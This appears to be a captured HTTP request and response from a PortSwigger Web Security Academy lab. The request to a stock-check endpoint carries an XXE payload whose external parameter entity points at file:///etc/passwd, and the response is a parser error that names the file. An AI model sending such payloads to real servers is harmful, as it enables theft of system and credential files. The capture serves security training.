 Request
Pretty Raw Hex \n
POST /product/stock HTTP/2
Host: 0adb00de039e61a584e038b300c100cf.web-security-academy.net
Cookie: session=FOZXXdFfaarcJD42AeqawmIeOJAaWGIC
Content-Length: 183
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Content-Type: application/xml
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://0adb00de039e61a584e038b300c100cf.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0adb00de039e61a584e038b300c100cf.web-security-academy.net/product?prod
uctId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE testing [<!ENTITY % test SYSTEM "file:///etc/passwd"> %test;]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 226
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: file:/
//etc/passwd; lineNumber: 1; columnNumber: 1; The markup declarations containe
d or pointed to by the document type declaration must be well-formed."